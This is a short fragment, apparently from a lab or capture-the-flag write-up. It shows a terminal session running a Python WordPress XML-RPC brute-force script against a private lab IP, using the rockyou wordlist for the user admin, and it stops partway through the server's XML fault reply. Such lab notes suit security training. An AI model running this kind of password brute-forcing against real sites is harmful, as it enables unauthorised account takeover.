 root@ip-10-10-190-220:~/Desktop/internal# python2 wp-xml.py http://10.10.117.219/blog/xmlrpc.php /usr/share/wordlists/rockyou.txt admin
}
Wordpress
XMLRPC BRUTE FORCE
+ -- --=[XML-RPC Brute Force Exploit by 1N3 @ https://crowdshield.com
+ -- --=[Brute forcing target: http://10.10.117.219/blog/xmlrpc.php with username: admin
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
  <fault>
    <value>
      <struct>
        <member>
          <name>faultCode</name>
          <value><int>-32700</int></value>
        </member>
        <member>
          <name>faultString</name>
          <value><string>parse error. not well formed</string></value>
        </member>